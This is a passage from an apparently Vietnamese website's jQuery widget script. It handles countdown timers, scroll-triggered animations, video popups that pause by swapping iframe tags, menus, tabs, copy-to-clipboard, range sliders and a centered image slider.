                item_giay_1 = parseInt(parseInt(seconds) / 10);
                item_giay_2 = parseInt(seconds) - item_giay_1 * 10;
            }
            var item_ngay = '<div class="w76-counter-1__mains__center__main__items__item"><div class="w76-counter-1__mains__center__main__items__item__content"><div class="w76-counter-1__mains__center__main__items__item__content__name allowedit" contenteditable="true">0</div><div class="w76-counter-1__mains__center__main__items__item__content__des allowedit">Ngày</div></div></div>';

            var item_gio = '<div class="w76-counter-1__mains__center__main__items__item"><div class="w76-counter-1__mains__center__main__items__item__content"><div class="w76-counter-1__mains__center__main__items__item__content__name allowedit" contenteditable="true">' + hours + '</div><div class="w76-counter-1__mains__center__main__items__item__content__des allowedit">Giờ</div></div></div>';

            var item_phut = '<div class="w76-counter-1__mains__center__main__items__item"><div class="w76-counter-1__mains__center__main__items__item__content"><div class="w76-counter-1__mains__center__main__items__item__content__name allowedit" contenteditable="true">' + minutes + '</div><div class="w76-counter-1__mains__center__main__items__item__content__des allowedit">Phút</div></div></div>';
            var item_giay = '<div class="w76-counter-1__mains__center__main__items__item"><div class="w76-counter-1__mains__center__main__items__item__content"><div class="w76-counter-1__mains__center__main__items__item__content__name allowedit" contenteditable="true">' + seconds + '</div><div class="w76-counter-1__mains__center__main__items__item__content__des allowedit">Giây</div></div></div>';
            $(element_countdown).html(item_ngay + item_gio + item_phut + item_giay);
            if (distance < 0) {
                clearInterval(x);
            }
        }, 1000);
    });
}
//w57-adward
function Load_w57Adward(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                entry.target.classList.add(observer_active);
            }
            else {
                entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
//w60-faq-2
$(".w60-faq-2__popup__close").click(function () {
    $(this).parents(".w60-faq-2__popup").addClass("display-none");
    $(this).parents(".w60-faq-2__popup").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
    var element_video = $(this);
    setTimeout(function () {
        element_video.parents(".w60-faq-2__popup").removeClass("display-none");
    }, 500);
});
$(".w60-faq-2__popup__main__video__close").click(function () {
    $(this).parents(".w60-faq-2__popup").addClass("display-none");
    $(this).parents(".w60-faq-2__popup").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
    var element_video = $(this);
    setTimeout(function () {
        element_video.parents(".w60-faq-2__popup").removeClass("display-none");
    }, 500);

});
$(".w60-faq-2__main__second__imgbox2__play").click(function () {
    $(this).parents(".w60-faq-2").find(".w60-faq-2__popup__main__video").find("yframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<iframe ' + item_attr + '>');
    });
});
//w56-menu
$(".w56-menu__first__input__text").on("click", function () {
    $(this).parents(".w56-menu").find(".w56-menu__first__checksearch").prop("checked", true);
});
$(".w56-menu__first__main").mouseenter(function () {

}).mouseleave(function () {
    $(this).parents(".w56-menu").find(".w56-menu__first__checksearch").prop("checked", false);
});
$(".w56-menu__bg").click(function () {
    $(this).parents("section").find('input[type="checkbox"]').each(function () {
        $(this).prop("checked", false);
    })
});
//w60-video
$(".w60-video__items__item__modal__close").click(function () {
    $(this).parents(".w60-video__items__item__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w60-video__items__item__modal__main__box__close").click(function () {
    $(this).parents(".w60-video__items__item__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w60-video__items__item__main__head__play").click(function () {
    $(this).parents(".w60-video__items__item").find("yframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<iframe ' + item_attr + '>');
    });
});
//w60-video-2
$(".w60-video-2__items__item__modal__close").click(function () {
    $(this).parents(".w60-video-2__items__item__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w60-video-2__items__item__modal__main__box__close").click(function () {
    $(this).parents(".w60-video-2__items__item__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w60-video-2__items__item__main__text__play__main__icons").click(function () {
    $(this).parents(".w60-video-2__items__item").find("yframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<iframe ' + item_attr + '>');
    });
});
//w55-video
$(".w55-video__mains__first__card__modal__close").click(function () {
    $(this).parents(".w55-video__mains__first__card__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w55-video__mains__first__card__modal__main__box__close").click(function () {
    $(this).parents(".w55-video__mains__first__card__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w55-video__mains__first__card__ifbox__iconbox").click(function () {
    $(this).parents(".w55-video__mains__first__card").find("yframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<iframe ' + item_attr + '>');
    });
});
/////////////////////////////////Second/////////////////////////////////
$(".w55-video__mains__second__item__modal__close").click(function () {
    $(this).parents(".w55-video__mains__second__item__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w55-video__mains__second__item__modal__main__box__close").click(function () {
    $(this).parents(".w55-video__mains__second__item__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w55-video__mains__second__item__ifbox__iconbox").click(function () {
    $(this).parents(".w55-video__mains__second__item").find("yframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<iframe ' + item_attr + '>');
    });
});
//w60-introducer-2
$(".w60-introducer-2__popup__close").click(function () {
    $(this).parents(".w60-introducer-2__popup").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w60-introducer-2__popup__main__detail__close").click(function () {
    $(this).parents(".w60-introducer-2__popup").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w60-introducer-2__second__two").click(function () {
    $(this).parents(".w60-introducer-2").find("yframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<iframe ' + item_attr + '>');
    });
});
//w61-introducer-2
$(".w61-introducer-2__popup__close").click(function () {
    $(this).parents(".w61-introducer-2__popup").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w61-introducer-2__popup__main__detail__close").click(function () {
    $(this).parents(".w61-introducer-2__popup").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w61-introducer-2__second__two").click(function () {
    $(this).parents(".w61-introducer-2").find("yframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<iframe ' + item_attr + '>');
    });
});
//w64-service
$(document).on("click", ".w64-service__items__item__second__name", function () {
    copyToClipboard($(this).parents(".w64-service__items__item").find(".w64-service__items__item__first__bot__des").text().trim());
});
//w40-blankpage
$(document).on("click", ".w40-blankpage__heading__tab__text", function () {
    $(this).parents(".w40-blankpage").find(".w40-blankpage__heading__tab__text").removeClass("w40-blankpage__heading__tab__text--active");
    $(this).attr("class", "w40-blankpage__heading__tab__text--active " + $(this).attr("class"));
    var item_tab = $(this).attr("data-tabname");
    $(this).parents(".w40-blankpage").find(".w40-blankpage__content").addClass("display-none");
    $(this).parents(".w40-blankpage").find('.w40-blankpage__content[data-tab="' + item_tab + '"]').removeClass("display-none");
});
//ProductTab
$(document).on("click", ".ws1ProductDetailNameTab", function () {
    $(".ws1ProductDetailNameTab").removeClass("active");
    $(this).addClass("active");
});
//w6-testimonial
function LoadImageCompare() {
    $(".w6-testimonial__items__item__twenty__compare").each(function () {
        $(this).css("height", parseInt($(this).find("img").height()) + "px");
        $(this).twentytwenty({ default_offset_pct: 0.1, orientation: 'default' });
        //$(".w6-testimonial__items__item__twenty__compare").twentytwenty({ default_offset_pct: 0.1, orientation: 'vertical' });
    })
}
function copyToClipboard(text) {
    var $temp = $("<input>");
    $("body").append($temp);
    $temp.val(text).select();
    document.execCommand("copy");
    $temp.remove();
}

$(function () {
    $(".ws1RangerGroup").each(function () {
        var element_ranger = $(this);
        var min = parseInt(element_ranger.find(".ws1RangerInput").attr("data-min"));
        var max = parseInt(element_ranger.find(".ws1RangerInput").attr("data-max"));
        var step = parseInt(element_ranger.find(".ws1RangerInput").attr("data-step"));
        var value = parseInt(element_ranger.find(".ws1RangerInput").attr("data-value"));
        element_ranger.find(".ws1RangerMinText").text(min.toLocaleString());
        element_ranger.find(".ws1RangerMaxText").text(value.toLocaleString());
        element_ranger.find(".ws1RangerInput").slider({
            range: true,
            min: min,
            max: max,
            step: step,
            values: [0, value],
            slide: function (event, ui) {
                element_ranger.find(".ws1RangerMinText").text(ui.values[0].toLocaleString());
                element_ranger.find(".ws1RangerMaxText").text(ui.values[1].toLocaleString());
                element_ranger.find(".ws1RangerMin").val(ui.values[0]);
                element_ranger.find(".ws1RangerMax").val(ui.values[1]);
            },
            stop: function (event, ui) {
                //alert("dosomething");
            }
        });
    })
});
$(".ws1Scrolltop").click(function () {
    $('html,body').animate({ scrollTop: $("#lightmain").offset().top }, 500);
});
function addCenterSliderW76AbImg1() {
    $(document).on("touchend mouseup", onPointerUp);
}
function onPointerUp(e) {
    initLightCenterSliderW76AbImg1(e)
}
function initLightCenterSliderW76AbImg1(e){
    setTimeout(function () {
        try {
            let $ws1Sliders = $(e.target).closest(".w76-abimg-1").find(".ws1Sliders");
            if ($ws1Sliders.length) {
                let $ws1SliderCenter2 = $ws1Sliders.find(".ws1SliderCenter-2");
                let $ws1SliderCenter1 = $ws1Sliders.find(".ws1SliderCenter-1");
                let $ws1SliderCenter0 = $ws1Sliders.find(".ws1SliderCenter-0");
                $ws1SliderCenter0.removeClass("ws1SliderCenter-0");
                $ws1SliderCenter1.removeClass("ws1SliderCenter-1");
                $ws1SliderCenter1.removeClass("ws1SliderCenter-1-prev");
                $ws1SliderCenter1.removeClass("ws1SliderCenter-1-next");
                $ws1SliderCenter2.removeClass("ws1SliderCenter-2");
                $ws1SliderCenter2.removeClass("ws1SliderCenter-2-prev");
                $ws1SliderCenter2.removeClass("ws1SliderCenter-2-next");
                let $active = $ws1Sliders.find(".active");
                var width_document_slider = parseInt($(document).width());
                if (width_document_slider >= 1200) {
                    $active.addClass("ws1SliderCenter-2");
                    $active.addClass("ws1SliderCenter-2-prev");
                    $active.next().addClass("ws1SliderCenter-1");
                    $active.next().addClass("ws1SliderCenter-1-prev");
                    $active.next().next().addClass("ws1SliderCenter-0");
                    $active.next().next().next().addClass("ws1SliderCenter-1");
                    $active.next().next().next().addClass("ws1SliderCenter-1-next");
                    $active.next().next().next().next().addClass("ws1SliderCenter-2");
                    $active.next().next().next().next().addClass("ws1SliderCenter-2-next");
                }
                else {
                    if (width_document_slider >= 800) {
                        $active.addClass("ws1SliderCenter-1");
                        $active.addClass("ws1SliderCenter-1-prev");
                        $active.next().addClass("ws1SliderCenter-0");
                        $active.next().next().addClass("ws1SliderCenter-1");
                        $active.next().next().addClass("ws1SliderCenter-1-next");
                    }
                    else {

                    }
                }
            }
        }
        catch (ex) {

        }
    }, 200);
}
addCenterSliderW76AbImg1();
initLightCenterSliderW76AbImg1();